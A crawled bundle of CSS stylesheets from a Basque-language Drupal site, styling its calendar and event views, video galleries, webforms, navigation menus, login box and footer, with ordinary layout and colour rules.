	margin-left:10px;	
}
.block-views .view .date-nav-wrapper .date-prev {
    left: 150px;   
}
.view .date-nav-wrapper .date-prev, .view .date-nav-wrapper .date-next{
	background:none;
}
.view .date-nav-wrapper .date-prev a,
.view .date-nav-wrapper .date-next a{
	 color: #848484;
	 font-weight:normal;
	 font-size:20px;
}
.larunbata .day, .igandea .day{
	color: #484848 !important;
}
.empty.larunbata .day, 
.empty.igandea .day{
	color: #A2CEE1 !important;
}
.calendar-calendar th.days {
    background-color: #e4e4e4;
    border: 0;
    color: #009de0;
    font-weight: normal;
    text-align: right;
    padding-bottom:10px;
}
#content .calendar-calendar th.days {
	 color: #848484;
}
.calendar-calendar td {
    color: #848484;
    text-align: right;
}
.calendar-calendar table.mini td.empty {
    background: none repeat scroll 0 0 #e4e4e4;
    border:0;
}
table .mini-day-on{
	border:1px dashed #848484;	
}
table .mini-day-on:hover{
	background-color: #dcdcdc;
	cursor:pointer;
}
table .mini-day-on a, table .mini-day-on a:hover{
	text-decoration:none;
	color:#848484 !important;
	font-weight:bold !important;	
}
.calendar-calendar tr{
	background-color: #e4e4e4;	
}
tbody tr{
	/*border-bottom:1px solid #d9d9d9;*/
}
.month-view .sat, .month-view .larunbata, 
.month-view .saturday, .month-view .sabado {
    background-color: #e4e4e4 !important;
    color:#484848;
}
.month-view .sun, .month-view .igandea, 
.month-view .sunday, .month-view .domingo {
    background-color: #e4e4e4 !important;
    color: #484848;
}
/* ---------- Calendar Module Styles ----------- */
/* multiday */

.calendar-calendar tr td.today, 
.calendar-calendar tr.odd td.today,
.calendar-calendar tr.even td.today{
    background-color: #d3d3d3;
    color: #848484;	
}
#content .calendar-calendar td.empty{
	background-color: #e1e1e1 !important;
	color: #A2CEE1 !important;
}
/* calendar */
.calendar-calendar td .inner div.calendar div,
.calendar-calendar td .inner div.calendar div a {
  border: none;
  background: #ffc;
  padding: 0;
}

.calendar-calendar .month-view .full td.single-day div.monthview,
.calendar-calendar .week-view .full td.single-day div.weekview,
.calendar-calendar .day-view .full td.single-day div.dayview {
  background: #dcdcdc;
  width: auto;
  padding: 0px 3px;
  overflow: hidden;
}

.calendar .views-field-field-date{
	clear: both;	
}
.event_type_image{
	float: left;
	margin-right: 10px !important;
}
/*egutegi taula osoa ikusteko*/
#content .calendar-calendar{
	left:0px;
}
#content .calendar-calendar td a{
	font-weight:normal;
}
#content .date-nav{
	
}
#content .calendar-calendar .year-view{
	/*width:200%;	*/	
	margin-bottom:2em;	
}
#content .calendar-calendar .year-view .month-view{
	/*width:95%;*/
}
#content .calendar-calendar .month-view table{
	margin-top:20px;
}
#content .year-view div.month-view div.date-nav {
    background-color:#e4e4e4 !important;
    border-bottom: 1px solid #dadada;    
    min-height: 20px;
}
#content .view .date-nav-wrapper .date-heading{
	text-align:left;
}
#content .calendar-calendar .month-view{
	/*width:200%;*/
	margin-bottom:2em;
}
#content .calendar-calendar .day-view, #content .calendar-calendar .week-view{
	margin-bottom:2em;
}
#content .calendar-calendar .month-view .full td.date-box.today {
    border-color: #009de0;
}
#content .calendar-calendar .month-view .full tr td.single-day.today {
    border-bottom: 2px solid #009de0;
}
#content .calendar-calendar .month-view .full tr td.today, #content .calendar-calendar .month-view .full tr.odd td.today, #content .calendar-calendar .month-view .full tr.even td.today {
    border-left: 2px solid #009de0;
    border-right: 2px solid #009de0;
}
#content .calendar-calendar td.empty {
    color: #A2CEE1;
}
.add-ikapp-event-link, .add-content-link {
	margin-right: 55%;
	padding-left: 2px;
}
/*Event kudeaketa*/
.event_desk_info{
	display: none;
}
#ikapp_event_kudeaketa .today{
	font-weight: bold;
}
#ikapp_event_kudeaketa li{	
	background-repeat: no-repeat;
	min-height: 33px;
	padding-left: 30px;
}	
#ikapp_event_kudeaketa li.ikastaroa{	
	background-image: url("../img/ikastaroak.png");
}	
#ikapp_event_kudeaketa li.general, #ikapp_event_kudeaketa li.turn{	
	background-image: url("../img/ebentua.png");
}
#ikapp_event_kudeaketa li.meeting{	
	background-image: url("../img/bilerak.png");
}
#ikapp_event_kudeaketa li.birthday{	
	background-image: url("../img/urtebetetzeak.png");
}
/*MONTH*/
.month-view .multi-day .holiday, .month-view .multi-day .jai, .month-view .multi-day .jai_eguna {
	border-top: 0px !important;
	border-bottom: 0px !important;
}
.month-view .single-day .holiday, .month-view .single-day .jai, .month-view .single-day .jai_eguna {
	border-top: 0px !important;
}
.month-view .date-box .holiday, .month-view .date-box .jai, .month-view .date-box .jai_eguna {
	border-bottom: 0px !important;
}
/*WEEK*/
.week-view .all-day .holiday, .week-view .all-day .jai, .week-view .all-day .jai_eguna {
	border-bottom: 0px !important;
}	
.week-view .expand .holiday, .week-view .expand .jai, .week-view .expand .jai_eguna {
	border-top: 0px !important;
}
/*DAY*/
/*MINI*/
/*KUDEAKETA*/
/*DATOZENAK*/	
td.holiday, li.holiday, td.jai, li.jai, td.jai_eguna, li.jai_eguna {
	border: 2px solid #C04646 !important;
}

/*************** Calendar css erreserbetan klik egiteko************************/
/**** WEEK ****/
.calendar-calendar .week-view div.single-day .i_1 .view-item .calendar { margin-left: 0% !important;}
.calendar-calendar .week-view div.single-day .i_1 { margin-left: 10%; }

.calendar-calendar .week-view div.single-day .i_2 .view-item .calendar { margin-left: 0% !important;}
.calendar-calendar .week-view div.single-day .i_2 { margin-left: 16%;}

.calendar-calendar .week-view div.single-day .i_3 .view-item .calendar { margin-left: 0% !important;}
.calendar-calendar .week-view div.single-day .i_3 { margin-left: 21%;}

.calendar-calendar .week-view div.single-day .i_4 .view-item .calendar { margin-left: 0% !important;}
.calendar-calendar .week-view div.single-day .i_4 { margin-left: 30%;}

.calendar-calendar .week-view div.single-day .i_5 .view-item .calendar { margin-left: 0% !important;}
.calendar-calendar .week-view div.single-day .i_5 { margin-left: 34%;}

.calendar-calendar .week-view div.single-day .i_6 .view-item .calendar { margin-left: 0% !important;}
.calendar-calendar .week-view div.single-day .i_6 { margin-left: 42%;}

.calendar-calendar .week-view div.single-day .i_7 .view-item .calendar { margin-left: 0% !important;}
.calendar-calendar .week-view div.single-day .i_7 { margin-left: 49%;}

.calendar-calendar .week-view div.single-day .i_8 .view-item .calendar { margin-left: 0% !important;}
.calendar-calendar .week-view div.single-day .i_8 { margin-left: 55%;}

.calendar-calendar .week-view div.single-day .i_9 .view-item .calendar { margin-left: 0% !important;}
.calendar-calendar .week-view div.single-day .i_9 { margin-left: 65%;}

/**** DAY ****/
.calendar-calendar .day-view div.single-day .i_1 .view-item .calendar { margin-left: 0% !important;}
.calendar-calendar .day-view div.single-day .i_1 { margin-left: 10%;}

.calendar-calendar .day-view div.single-day .i_2 .view-item .calendar { margin-left: 0% !important;}
.calendar-calendar .day-view div.single-day .i_2 { margin-left: 20%;}

.calendar-calendar .day-view div.single-day .i_3 .view-item .calendar { margin-left: 0% !important;}
.calendar-calendar .day-view div.single-day .i_3 { margin-left: 30%;}

.calendar-calendar .day-view div.single-day .i_4 .view-item .calendar { margin-left: 0% !important;}
.calendar-calendar .day-view div.single-day .i_4 {  margin-left: 40%;}

.calendar-calendar .day-view div.single-day .i_5 .view-item .calendar { margin-left: 0% !important;}
.calendar-calendar .day-view div.single-day .i_5 { margin-left: 50%;}

.calendar-calendar .day-view div.single-day .i_6 .view-item .calendar { margin-left: 0% !important;}
.calendar-calendar .day-view div.single-day .i_6 { margin-left: 60%;}

.calendar-calendar .day-view div.single-day .i_7 .view-item .calendar { margin-left: 0% !important;}
.calendar-calendar .day-view div.single-day .i_7 { margin-left: 70%;}

.calendar-calendar .day-view div.single-day .i_8 .view-item .calendar { margin-left: 0% !important;}
.calendar-calendar .day-view div.single-day .i_8 { margin-left: 75%;}

.calendar-calendar .day-view div.single-day .i_9 .view-item .calendar { margin-left: 0% !important}
.calendar-calendar .day-view div.single-day .i_9 { margin-left: 80%;}




--- FILE ---
content_type: text/css
request_url: https://txanela.eus/sites/all/modules/custom/ikapp_merci/ikapp_merci.css?scckhu
body_size: 601
content:
.calendar-calendar .week-view tr td.today {
    border: 2px solid #009de0 !important;
}
.new_node .item-ikapp{
	background: #BCDFEE !important;
}
/*.calendar-agenda-hour, .single-day{
	height: 30px !important;
}
.half-hour{
	height: 15px !important;
}*/
.resource_type, .resource{
	margin-left: 15px;
}
.main_resource_type, .main_resource, .change_info_visibility{
	cursor: pointer;
}
.erreserba_desk_info{
	display: none;
}
.kudeaketa_botoia{
	background-repeat: no-repeat;
	background-position: center 0px;
	display: block;
	height: 20px;
	width: 30px;
}
.kudeaketa_botoia span{
	display: none;
}
a.erreserba_ikusi{
	background-image: url("img/begia.png");
	float: left;
}
a.erreserba_edit{
	background-image: url("img/edit.png");
	/*float: left;*/
	margin-left: 60px;
}
a.erreserba_del{
	background-image: url("img/delete.png");
	margin-left: 60px;
}


--- FILE ---
content_type: text/css
request_url: https://txanela.eus/sites/all/modules/custom/ikapp_videos/css/ikapp_videos.css?scckhu
body_size: 941
content:
/*bideo galeriak*/
/*galeria ezberdinen pantalla*/
.view-video-gallery .view-content{
	display:flex;
	display: -webkit-flex;
	flex-wrap: wrap;
	-webkit-flex-wrap: wrap;
	justify-content: space-between;
	-webkit-justify-content: space-between;
}
.view-video-gallery .views-row{
	width:23%;	
	margin-bottom:1em;
	margin-right: 1em;
}

.view-video-gallery .views-field-title{
	width:200px;	
	margin-bottom:5px;
}
.view-video-gallery .views-field-title span.field-content a{
	left:0px !important;}

.field-name-field-videos-videos .field-items{
	display: flex;
	display: -webkit-flex;
	flex-wrap: wrap;
	-webkit-flex-wrap: wrap;	
	justify-content: space-between;
	-webkit-justify-content: space-between;
}
.field-name-field-videos-videos .field-item {
	width: 32%;	
	margin: 5px 9px 0px 0px;	
}
div.field.field-name-field-videos-videos.field-type-video-embed-field > div > div:nth-child(1) {
	width: 100%;	
}
div.field.field-name-field-videos-videos.field-type-video-embed-field > div > div:nth-child(1) > div.embedded-video > div > iframe {
	/*height: 360px;*/
}
.view-video-gallery h2{
	font-size: 1em;
	font-weight: normal;
}
.view-video-gallery h2 a{
	color: #000;
	text-decoration: none;
}

--- FILE ---
content_type: text/css
request_url: https://txanela.eus/sites/all/modules/custom/ikapp_webform/css/ikapp_webform.css?scckhu
body_size: 159
content:
.view-lists.view-id-lists .views-field.views-field-body{
	margin-left: 25px;
}
.view-lists.view-id-lists .views-row{
	/*border-bottom: 1px solid #aaaaaa !important;*/
	margin-top: 10px;
	margin-bottom: 10px;
}
.view-lists.view-id-lists .views-field.views-field-title a{
	background-image: url("../images/arrow0.png");	
	background-repeat: no-repeat;
	background-position:left center;
	padding:8px;
}
.node-webform .error{
  color:#6E6E6E;
}

--- FILE ---
content_type: text/css
request_url: https://txanela.eus/sites/all/themes/ikapp_responsive/css/styles.css?scckhu
body_size: 418
content:
/**
 * @file
 * Styles are organized using the SMACSS technique. @see http://smacss.com/book/
 *
 * When you turn on CSS aggregation at admin/config/development/performance, all
 * of these @include files will be combined into a single file.
 */

/* HTML element (SMACSS base) rules */
@import "normalize.css";

/* Layout rules */
@import "layouts/responsive.css";

/* Component (SMACSS module) rules */
@import "components/misc.css";
/* Optionally, add your own components here. */
@import "ikapp_responsive/itxura.css";
/*@import "ikapp_responsive/koloreak.css";*/
@import "ikapp_responsive/responsive.css";
@import "print.css";

/* SMACSS theme rules */
/* @import "theme-A.css"; */
/* @import "theme-B.css"; */


--- FILE ---
content_type: text/css
request_url: https://txanela.eus/sites/default/files/css_injector/css_injector_3.css?scckhu
body_size: 93
content:
#page-title{
    display: none;
}
.node-jarduera h2{
    display: none;
}
.view-id-ikt_jarduerak h2{
    display: block;
}

.node-jarduera .content h2{
    display: block;
}

.node-ikt-jarduera .field-name-field-zenbakia{
    color: #777;
    font-size: 1.17em;
    font-weight: bold;
    line-height: 1.28205em;
}

.collapsible h3{
    background-color: #FDC816;
}

--- FILE ---
content_type: text/css
request_url: https://txanela.eus/sites/default/files/css_injector/css_injector_5.css?scckhu
body_size: -162
content:
#footer-content{
    color: white;
}
#footer-content a{
    font-size: 0.8em;
    text-decoration: none;
}

--- FILE ---
content_type: text/css
request_url: https://txanela.eus/sites/default/files/css_injector/css_injector_6.css?scckhu
body_size: -197
content:
#block-system-main-menu li{
    padding-left: 15px;
}
.menu a.active{
    font-weight: bold;
}

--- FILE ---
content_type: text/css
request_url: https://txanela.eus/sites/all/themes/ikapp_responsive/css/ikapp_responsive/itxura.css
body_size: 22665
content:
/*-----------skrola mugitzean #navigation divari aplikatzen zaion klasea----------------------*/
.f-nav{ 
	z-index: 9999; 
	position: fixed; 
	left: 0; 
	top: 0; 
	width: 100%;	
	margin-top: 0em !important;	
}
.one-sidebar #navigation:empty.f-nav,
.two-sidebars #navigation:empty.f-nav{
	display: none;
}
/*--------------------------------------------------------------------------------------------*/
body{	
	font-family: arial;
}
/*tituluak*/
h1,
h2,
h3,
h4{
	margin: 0;
	padding: 0;
}
h1,
h1 a{	
	text-decoration: none;
	font-weight: normal;
}
h1#page-title{
	border-bottom: 0px;
	margin-bottom: 0.25em;
	text-transform: uppercase;
	font-size: 1.5em;
	margin-top: 0em;
}
h1.header__site-name { 
    line-height: 1em;
}
h2,
h2 a,
h3,
h4,
h3 a,
h4 a{
	text-decoration: none;
}
h3,
h4{
	margin-bottom: 0.5em;
}
/*parrafoak*/
p{
	margin-top: 0em;
	margin-bottom: 1.5em;
	width: 95%;
	line-height: 1.8em;
}
p a{
	text-decoration: underline;
}
p a:hover{
	text-decoration: none;
}
/*loturak*/
a{
	text-decoration: underline;
}
a:hover{
	text-decoration: none;	
}
/*definizio zerrendak*/
dt{
	font-weight: bold;	
}
dd{
	border-left: 1px dashed #000;
	padding-left: 0.7em;
}
/*bileketa lista*/
ol.search-results,
ol.search-results li{
	margin-left: 0px;
	padding-left: 0px;
}
/*aipuak - zitak*/
blockquote{
	width: 80%;
	margin: auto;
	border-left: 0.7em solid #aaa;
	background-color: #e7e7e7;
	padding: 1em;
	font-style: italic;
	margin-bottom: 2em;
	margin-top: 2em;
}
#page{
	width: 100%;
	max-width: 100%;
}
#header-content,
#navigation .region-navigation,
#full-width .region-full-width,
#footer-content,
#footer-columns{
	max-width: 1200px;
	margin: auto;
	padding-left: 10px;
	padding-right: 10px;
	box-sizing: border-box;
}
#main{
	max-width: 1200px;
	margin: auto;
	padding-top: 2em;
}
header,
footer,
nav{
	display: block;
	clear: both;
	width: 100%;
}
/*aside.sidebars,*/
section.sidebar{
	margin-top: 0em;
}
/*goiburua*/
header{
	/*padding: 0px;*/
	padding-top: 1em !important;
	padding-bottom: 0.5em;	
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center center;
	height: auto;
}
#header-content{
	display: flex;
	display: -webkit-flex;
	justify-content: space-between;
	-webkit-justify-content: space-between;
}
#logo{
	margin-right: 1.5em;
}
#site-slogan{
	font-style: italic;
}
.region-header-right{
	float: right;
}
/*goiburuko logoak*/
#goiburu-logoak{
	list-style: none;
	margin: 0;
	padding: 0;
	display: flex;
	display: -webkit-flex;
}
#goiburu-logoak li{	
	margin-left: 1.65em;
}
/*navigation barra*/
#navigation:empty{
	background-color: transparent;
	-moz-box-shadow: 0px 3px 3px #999;
	-webkit-box-shadow: 0px 3px 3px #999;
	box-shadow: 0px 3px 3px #999;
}
#navigation{
	width: 100%;
	min-height: 1.9em;
	/*margin-top: 0.5em;*/
}
#navigation h2,
.block-superfish h2,
.block-user h2{
	display: none;
}
/*hizkuntza menua navigationen*/
#navigation #block-locale-language{
	margin-top: 0.2em;
	float: right;
	font-size:0.8em;
	margin-left: 1em;
}
#navigation #block-locale-language ul{
	margin: 0;
	padding: 0;
}
#navigation #block-locale-language ul li a{
	/*color: #fff;*/
	text-decoration: none;
	border-right: 1px solid #666;
	padding-right: 0.3em;	
}
#navigation #block-locale-language ul li.last a{
	border-right: none;
}
#navigation #block-locale-language ul li a.active{
	font-weight: bold;
}
/*logina*/
#navigation #logina{
	float: right;
	margin-left: 1em;
}
#navigation span.logeatu {
    background-image: url("images/pertsona.svg");
    background-position: left 2px;
    background-repeat: no-repeat;
    background-size: 22px 22px;
    padding-bottom: 8px;
   /* color: #fff;*/
    padding-left: 2em;
    cursor: pointer;      
}
#navigation span span{
	display: none;
}
#block-user-login .content{
	position: relative;
}
#navigation #logina #user-login-form {
    /*color: #fff;*/    
    min-height: 170px;
    width: 180px;    
    position: absolute;
    right: 0em;
    top: 0px;
    z-index: 999;  
    padding-left: 0.6em;   
    padding-bottom: 0.5em;    
    font-size: 0.8em;
}
#block-user-login a{
	/*color: #fff;*/
	text-decoration: none;
	background-image: none !important;
	padding-left: 0 !important;
	margin-left: 0 !important;
}
#block-user-login a:hover{
	text-decoration: underline;
}
#block-user-login ul{
	padding-left: 0 !important;
	margin-left: 0 !important;	
}
html.js #user-login-form li.openid-link,
#user-login-form li.openid-link {
    margin-left: 0px;
    margin-top: 0.5em;
}
#block-user-login .form-item {
    margin: 0.5em 0px;
}
#block-user-login input[type="text"],
#block-user-login input[type="password"]{
	width: 95%;
}
#block-user-login input[type="submit"]{
	background-color: #fff;
	color: #000;
	padding:0.2em 0.3em 0.2em 0.2em;
}
.logged-in #block-system-user-menu{
	float: right;
}
/*full-width region*/
#full-width{
	width: 100%;
	min-height: 1.9em;
	/*margin-top: 0.5em;*/
}
/*login bertikala*/
section.sidebar .block-user{	
	clear: both;
	font-size: 0.85em;
	padding: 0.75em;
}
section.sidebar .block-user label{
	/*color: #fff;*/
	text-transform: uppercase;
}
.block-user ul{
	list-style: none;
}
/*albo barrak blokeak*/
section.sidebar .block{
	margin-bottom: 2em !important;
	margin-top: 0em !important;
	padding:0.5em;
}
/*bilatzailea*/
#block-search-form{
	text-align: right;
	margin-top: 0.5em;
	margin-bottom: 0.5em;
}
#block-search-form input[type="text"],
#block-search-form input[type="submit"]{
    padding-top: 0.25em;
    padding-bottom: 0.25em;
}
/*bilatzailea albo barretan*/
section.sidebar #block-search-form{
	text-align: left;	
	clear: both;
	display: block;
}
section.sidebar #block-search-form input[type="text"]{
	width: 70%;
}
section.sidebar #block-search-form input[type="submit"]{
	padding: 0;
}
/*bilatzailea navigation barruan*/
#navigation #block-search-form{
	margin-top: 0em;
	float: right;	
}
/*navigationen dauden menu guztiak*/
#navigation ul,
#navigation ul li{
	list-style: none
}
#navigation ul li{
	display: inline-block;
}
/*superfish horizontala eta menu nagusia*/
#navigation .block-superfish,
#navigation .menu{
	float: left;
}
.sf-menu.sf-style-default,
#navigation .menu{
	font-size: 0.95em;
}
.sf-menu.sf-style-default a,
#navigation .menu a {
   border:0; 
   padding: 0.5em 0em 0.5em 0em;   
   text-decoration: none;
   cursor: pointer;
}
.sf-menu.sf-style-default li:hover,
.sf-menu.sf-style-default li.sfHover,
.sf-menu.sf-style-default a:focus,
.sf-menu.sf-style-default a:hover,
.sf-menu.sf-style-default a:active,
#navigation .menu li:hover,
#navigation .menu li.sfHover,
#navigation .menu a:focus,
#navigation .menu a:hover,
#navigation .menu a:acrive {
  /*color: #fff;*/
  outline: 0;
  cursor: pointer;
}
.sf-menu.sf-style-default li,
#navigation .menu li{
	border-right: 1px solid #fff;
	padding-right: 0.5em;
	margin-right: 0.5em;
}
#navigation .menu li{
	padding-top:0.2em;
	padding-bottom:0.2em;
}
#navigation .sf-menu li{
	padding-top:0;
	padding-bottom:0;
}
.sf-menu.sf-style-default li ul{
	margin-top:-0.45em !important;	
	margin-left: -0.5em !important;
}
.sf-menu.sf-style-default li li,
.sf-menu.sf-style-default li li li{
  border-right: 0px;
  padding-left: 0.5em !important;
}
.sf-menu.sf-style-default li li a,
.sf-menu.sf-style-default li li li a{
  color: #fff;
  text-decoration: none;
}
#navigation .block-menu{
	position: relative;
}
#navigation .menu ul{
	position: absolute;
	/*top:2.15em;*/
	margin-left:-0.55em;	
	padding-left: 0.5em;
	z-index: 9999;
    display: none;
    top: 2.05em;
}
#navigation .menu ul li{
	border:0;
	display: block;
	clear: both;
	
}
/*superfish bertikala*/
section.sidebar .block-superfish{
	clear: both;
	margin-bottom: 2em;
}
section.sidebar .block-superfish ul{
	width: 93.5%;
	padding-left: 1em;
	padding-top: 0.5em;
	padding-bottom: 0.5em;
}
section.sidebar li{
	width: 95.5%;/*10em*/
}
section.sidebar .block-superfish ul li{
	border: 0;	
}
section.sidebar .block-superfish ul li ul{
	left:105%;
	top: -0.05em;
	width: 14em !important;
}
section.sidebar .block-superfish ul li ul li{
	width: auto !important;
	display: block !important;
	clear: both !important;
}
#content .content{
	margin-bottom: 1em;
}
/*menu nagusia bertikala-ez superfish*/
section.sidebar .block-menu h2{
	display:none;
}
section.sidebar .block-menu ul{
	padding-top:0.6em !important;
	padding-bottom:0.6em !important;
	padding-left:0.6em !important;
}
section.sidebar .block-menu ul ul{
	margin-top:0.5em !important;
	margin-bottom:0.5em !important;
	padding: 0em !important;
	margin-left:0.6em !important;
}
section.sidebar .block-menu ul,
section.sidebar .block-menu li{
	margin:0;
	padding:0;
}
section.sidebar .block-menu li{
	list-style-image:none;
	list-style:none;
}
section.sidebar .block-menu a{
	cursor:pointer;
	text-decoration: none;	
}
/*ogi papurrak*/
nav.breadcrumb{
	background-color: transparent;
	font-size: 0.9em;
	margin-bottom: 0em;
	text-transform: uppercase;
}
nav.breadcrumb li a{
	color: #000;
	text-decoration: none;
}
nav.breadcrumb li:last-child a{
	text-decoration: none;
}
/*argazki bilduma*/
.one-sidebar .argazki_bilduma,
.two-sidebars .argazki_bilduma,
.no-sidebars .argazki_bilduma{
	width: 100%;/*97%*/
}
/*-------------------------sliderra---------------------------------*/
.flexslider{
	border: 0px !important;
}
.pane-atariko-slideshow{
	margin-top: 0.05em;
}
.flexslider .views-field-field-slideshow-esteka{
	background-color: #000;
	color: #fff;
	padding: 0em;
	clear:both;
	display:block;	
}
.flexslider .views-field-field-slideshow-esteka a{
	color: white;
	text-decoration: none;
}
.flexslider .views-field-field-slideshow-esteka a span,
.flexslider .views-field-field-slideshow-esteka span{
	padding: 0.5em 1em 0.5em 1em;
	display:block;
}
.flexslider .views-field-field-slideshow-esteka span:empty{
	display:none;
}
.flexslider .views-field-field-image{
	clear:both;
	display:block;
	
}
.flexslider .slides > li{
	background-color: #000;
}
.flexslider .slides > li a,
.flexslider .slides > li a:hover{
	color: #fff;
	text-decoration: none !important;
}
.flexslider .slides > li span{
	padding: 0.5em 1em 0.5em 1em;
	display:block;
}
/*atariko ikonoak*/
#atariko_botoiak{
	width: 100%;
	display: flex;
	display: -webkit-flex;	
	justify-content: center;
	-webkit-justify-content: center;
	list-style: none;
	margin: 0px;
	padding:0px;
	margin-bottom: 4em;
}
#atariko_botoiak li{
	list-style: none;
	margin: 0px;
	padding:0px;	
	margin-bottom: 1em;
	margin-left: 1em;
	margin-right: 1em;	
}
#atariko_botoiak li a{
	color: #000;
	font-size: 0.8em;
	text-decoration: none;text-align: center;
}
#atariko_botoiak li a img{
	max-width: 96px;
	width: 100%;
	max-height: 96px;
	height: auto;
	opacity: 1;
}
#atariko_botoiak li a img:hover{
  -webkit-transition: opacity 0.8s;
  -moz-transition: opacity 0.8s;
  -o-transition: opacity 0.8s;
  transition: opacity 0.8s;
  opacity: 0.5;  
}
/*ikonoak*/
.ikono-beltzak ul,
.ikono-txuriak ul{
	display: flex;
	display: -webkit-flex;
	flex-wrap: wrap;
	-webkit-flex-wrap: wrap;
	list-style: none;
	margin: 0;
	padding: 0;
}
.ikono-txuriak ul li{
	background-color: black;
	margin-right: 1px;
	margin-bottom: 1px;
}
.ikono-beltzak ul li img,
.ikono-txuriak ul li img{
	height: 96px;
	width: 96px;
}
/*atariko albisteak*/
.pane-atariko-albisteak h2{
	text-align: center;
}
.front .view-atariko-albisteak .view-content,
.view-atariko-albisteak .view-content{
	display: flex;
	display: -webkit-flex;
	flex-wrap: wrap;	
	-webkit-flex-wrap: wrap;
	justify-content: flex-start;
	-webkit-justify-content: flex-start;	
}
.front .view-atariko-albisteak .view-content{
	justify-content: space-between;
	-webkit-justify-content: space-between;
}
.front .view-atariko-albisteak .view-content .views-row{
	width: 22%;
	margin-right: 0%;
	margin-bottom: 0em;	
}
.view-atariko-albisteak .view-content .views-row{
	width: 30%;
	margin-right: 3%;
	margin-bottom: 2em;	
}
.view-atariko-albisteak .view-content .views-row img{
	width: 100%;
	/*max-width: 280px;*/
	height: auto;	
}
.front .view-atariko-albisteak .view-content .views-row h3,
.view-atariko-albisteak .views-row h3{
	margin-top: 0.5em;
	margin-bottom: 0.5em;
	color: #000;
}
.front .view-atariko-albisteak .view-content .views-row h3 a,
.view-atariko-albisteak .views-row h3 a{
	color: #000;
}
/*formularioak*/
input[type="text"],
input[type="password"],
input[type="email"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="number"],
input[type="search"],
input[type="tel"],
input[type="time"],
input[type="url"]{
	color: #000;
	padding-left: 0.2em;
	-webkit-border-radius: 0px;
	padding-top: 0.25em;
	padding-bottom: 0.25em;
	border-radius: 0px;
}
input[type="submit"],
input[type="button"],
input[type="reset"],
button{
	padding-top: 0.25em;
	padding-bottom: 0.25em;
	-webkit-border-radius: 0px;
	border-radius: 0px;
}
textarea,
select{
	-webkit-border-radius: 0px;
	border-radius: 0px;
	background-color: #fff;
	padding: 0.2em;	
}
fieldset{
	border:none;
	padding: 0;
}
label{
	font-weight: normal;
}
/*taulak*/
table{
	width: 100%;	
}
table thead{
	border-bottom: 1px solid black;
}
table tbody tr{
	border-bottom: 1px solid #999;
}
table tr th,
table tr td{
	padding:0.3em;
	text-align: left;
}
table caption{
	text-align: left;
	margin-bottom: 1em;
}
/*gehiago irakurri*/
.more-link a{
	color: #fff;
	padding: 0.2em;
	text-decoration: none;
}
/*pager*/
.pager{
	text-align: left;
	font-size: 0.9em;	
}
.pager li a{
	color: #000;
}
/*sare sozialen zerrenda*/
#sare-sozialak h2{
	display: none;
}
#sare-sozialak{
	list-style: none;
	margin: 0;
	padding:0;
}
#sare-sozialak li{
	display: inline;
	margin-right: 1em;
	list-style: none;
}
/*oina*/
footer{
	padding-top: 1em;
	margin-top: 2em;
	padding-bottom: 0.5em;
}
footer .block h2{
	/*display: none;*/
	font-size: 1em;
	font-weight: normal;
}
footer p,
footer p a{
	/*color: #fff;*/
	margin-bottom: 0.25em;	
}
footer ul.menu{
	margin: 0;
	padding: 0;
	font-size: 0.8em;
}
footer ul.menu li{
	display: inline;
	margin-right: 1em;	
	list-style: none;
	list-style: none !important;
	list-style-image: none !important;
	list-style-type: none !important;	
}
footer ul.menu li a,
footer ul.menu li a span{
	/*color: #fff !important;*/
	text-decoration: none;
}
footer ul.menu li a:hover{
	text-decoration: underline;
}
#footer-columns{
	display: flex;
	display: -webkit-flex;
	justify-content: space-between;
	-webkit-justify-content: space-between;
}
#footer-columns ul.menu li{
	display: list-item;
}
#footer_firstcolumn,
#footer_secondcolumn,
#footer_thirdcolumn{
	width:32%;
}

/*mezuak*/
.error, 
.messages--error {
    background-color: rgb(181, 17, 18);
    color: rgb(255, 255, 255);
}
.messages--error {
    background-image: none;
    border-color: #b51112;
    padding: 0.8em;
}
.ok,
.messages--status {
  background-color: #789a00;
  color: #fff;
}
.messages--status {
  background-image: none;
  border-color: #789a00;  
  padding: 0.8em;
}
.warning,
.messages--warning {
  background-color: orange;
  color: #fff;
}
.messages--warning {
  background-image: none;
  border-color: orange;  
  padding: 0.8em;
}
/*pestañak - tabs*/
.tabs-primary, 
.tabs-secondary {
    overflow: hidden;
    background-image: none;
    list-style: outside none none;
    margin: 1.5em 0px;
    padding: 0px 2px;
    white-space: nowrap;
}
.tabs-primary{
 	border-bottom: 1px solid black;
}
.tabs-primary__tab, 
.tabs-primary__tab.is-active {
    border-top-left-radius: 0.2em;
    border-top-right-radius: 0.2em;
    text-shadow: none;
    border:none;
    -moz-border-top-colors: none;
    -moz-border-right-colors: none;
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    border-image: none;
}
.tabs-primary__tab, .tabs-secondary__tab, 
.tabs-secondary__tab.is-active {
    float: left;
    margin: 0px 0.5em;
}
a.tabs-primary__tab-link:active, 
a.tabs-primary__tab-link.is-active {
    background-color: #000;
	color: #fff;
    background-image: none;
    border: none;
    border-bottom: 1px solid black;
}
a.tabs-primary__tab-link:hover,
a.tabs-primary__tab-link:focus {
  background-color: #000;
  border-color: #000;
  color: #fff
}
.a2a_menu {
	padding-top: 0.5em !important;
    border-radius: 0px !important;    
    border: 1px solid #000 !important;  
}
/*add to any*/
.a2a_menu a{
	color: #000 !important;
}
/*egutegia------------------------------------------------------*/
.view .date-nav-wrapper .date-heading h3{
	font-weight: normal !important;
}
.calendar-calendar tr,
.calendar-calendar tr td.today a,
.calendar-calendar th.days,
#content .calendar-calendar th.days{
	background-color: transparent !important;	
}
/*gaurko eguna*/
.today,
.today .month.day,
.calendar-calendar tr td.today,
.calendar-calendar tr.odd td.today,
.calendar-calendar tr.even td.today{
	background-color: #000 !important;
	color: #fff !important;
}
.empty.larunbata .day, 
.empty.igandea .day{
	color: #ffc1c1 !important;
}
#content .calendar-calendar td.empty{
	background-color: #fff !important;
	color: #dadada !important;
}
#content .year-view div.month-view div.date-nav {
    background-color:#fff !important;
    border-bottom: 1px solid #000 !important; 
}
#content .calendar-calendar .month-view .full td.date-box.today {
    border-color: #000 !important;
    background-color: #000 !important;
}
#content .calendar-calendar .month-view .full tr td.single-day.today {
    border-bottom: 2px solid #000 !important;
}
#content .calendar-calendar .month-view .full tr td.today, 
#content .calendar-calendar .month-view .full tr.odd td.today, 
#content .calendar-calendar .month-view .full tr.even td.today {
    border-left: 2px solid #000 !important;
    border-right: 2px solid #000 !important;
    background-color: #000 !important;
}
#content .calendar-calendar td.empty {
    color: #cccccc !important;
}
td.holiday, li.holiday, td.jai, li.jai, td.jai_eguna, li.jai_eguna {
